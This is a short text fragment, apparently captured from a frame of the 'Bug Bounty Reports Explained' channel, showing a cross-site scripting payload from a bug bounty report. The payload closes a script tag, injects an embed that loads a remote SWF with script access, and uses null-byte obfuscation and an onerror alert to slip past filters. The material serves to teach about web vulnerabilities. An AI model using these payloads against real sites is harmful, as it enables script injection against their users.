 ?city-link-index=;</script>
<embed/test=''/allowscr%00iptaccess='always'/
s%00rc='//buer.haus/xss2.swf'//>&id=9978655
?;</script><embed%20/test=''/
+allowscript%00acces%00s='al%00ways'
+sr%00c='//buer.haus/xss2.swf'>&city-link-
index=&id=9978655'+on%00error=al%00ert%00(1)
'&action
Bug Bounty Reports Explained
@gregxsunday